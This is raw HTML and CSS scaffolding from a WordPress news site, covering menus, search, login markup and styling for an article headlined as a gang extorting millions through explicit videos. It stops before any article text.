	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://webeys.com/category/business/stock-market/"><div class="tdb-menu-item-text">Stock Market</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1833 tdb-menu-item-inactive"><a href="https://webeys.com/category/tech/"><div class="tdb-menu-item-text">Tech</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://webeys.com/category/tech/apps/"><div class="tdb-menu-item-text">Apps</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/"><div class="tdb-menu-item-text">Gadgets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1876"><a href="https://webeys.com/category/tech/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/"><div class="tdb-menu-item-text">Tech Gears</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1850"><a href="https://webeys.com/category/gaming/"><div class="tdb-menu-item-text">Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1852"><a href="https://webeys.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1853"><a href="https://webeys.com/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1834 tdb-menu-item-inactive"><a href="https://webeys.com/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://webeys.com/category/news/international/"><div class="tdb-menu-item-text">International</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1862"><a href="https://webeys.com/category/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1854 tdb-menu-item-inactive"><a href="https://webeys.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1858"><a href="https://webeys.com/category/entertainment/music/"><div class="tdb-menu-item-text">Music</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/"><div class="tdb-menu-item-text">TV Shows</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/"><div class="tdb-menu-item-text">Downloads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1864 tdb-menu-item-inactive"><a href="https://webeys.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/"><div class="tdb-menu-item-text">Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/"><div class="tdb-menu-item-text">Celebrities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/"><div class="tdb-menu-item-text">Net Worth</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>
/* custom css */
.tdi_59 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_59{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59 .tdb-search-txt{
                    top: 0px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_59 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_59 .tdb-drop-down-search-inner,
                .tdi_59 .tdb-search-form,
                .tdi_59 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59 .tdb-head-search-form-input,
                .tdi_59 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_59 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_59 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_59 .result-msg{
                    text-align: center;
                }.tdi_59 .tdb-head-search-btn svg,
                .tdi_59 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_59 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_59 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_59 .result-msg,
                .tdi_59 .result-msg a{
                    color: #222222;
                }.tdi_59 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_59 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_59 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_59 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_59 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_59 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_59 .entry-thumb{
					background-position: center 50%;
				}.tdi_59 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59 .td-image-container,
				.ie11 .tdi_59 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_59 .td-module-meta-info,
				.ie11 .tdi_59 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59 .td-post-vid-time{
					display: block;
				}.tdi_59 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_59 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_59 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_59 .td-read-more{
					display: none;
				}.tdi_59 .td-author-date{
					display: inline;
				}.tdi_59 .td-post-author-name{
					display: none;
				}.tdi_59 .entry-review-stars{
					display: none;
				}.tdi_59 .td-icon-star,
                .tdi_59 .td-icon-star-empty,
                .tdi_59 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59 .td-module-comments{
					display: none;
				}.tdi_59 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59 .td_module_wrap:hover .td-module-title a,
				.tdi_59 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_59 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_59 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_59 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_59 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_59 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_59 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_60 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_60 i,
				.tdi_60 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_61{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_61:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_61 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1587" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-23818"
                    class="post-23818 tdb_templates type-tdb_templates status-publish post"                                                                                                 >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_63{
                    min-height: 0;
                }
</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_65{
margin-top:20px !important;
margin-bottom:36px !important;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_68 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_68 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_68{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://webeys.com/">Home</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="View all posts in Tech" class="tdb-entry-crumb" href="https://webeys.com/category/tech/">Tech</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Gang that extorts millions through explicit videos arrested</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://webeys.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://webeys.com/category/tech/",
                                "name": "Tech"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Gang that extorts millions through explicit videos arrested"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_69{
                    display: none;
                }.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 600px;
                }.tdi_69:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background: linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_69 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_71{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_71,
				.tdi_71 .tdc-inner-columns{
				    display: block;
				}.tdi_71 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71{
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
}

.tdi_71 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_71{
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 .vc_column-inner > .wpb_wrapper,
				.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_74 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_74" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:5px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_74 .tdb-entry-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_74 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_74 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_74 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_74{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://webeys.com/category/tech/" ><span class="tdb-cat-bg"></span>Tech</a></div></div><div class="td_block_wrap tdb_title tdi_75 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_75 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_75 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:48px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
